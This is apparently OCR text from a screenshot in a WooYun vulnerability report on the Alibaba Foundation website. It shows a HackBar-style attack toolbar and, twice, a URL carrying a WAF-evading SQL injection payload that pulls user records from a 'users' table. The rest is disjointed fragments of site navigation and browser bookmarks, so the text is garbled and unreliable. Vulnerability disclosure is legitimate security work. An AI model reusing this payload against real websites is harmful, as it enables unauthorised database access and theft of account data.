 阿里巴巴公益基金会
WooYun.org | 提交漏洞
厂商信息_阿里
www.alijijinhui.org/index.php?id=8E0union/*.1*/select{x user}from{x users}%23
百度一下，你就知道
我的首页 新浪微博...
浏览器
论坛博客
WEB
waf
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.alijijinhui.org/index.php?id=8E0union/*.1*/select{x user}from{x users}%23
Split URL
Execute
Enable Post data
Enable Referrer
Alibaba Foundation
阿里巴巴公益基金会
首页
2015年首个
查看详细内容
环境公益
首个
www.wooyun.org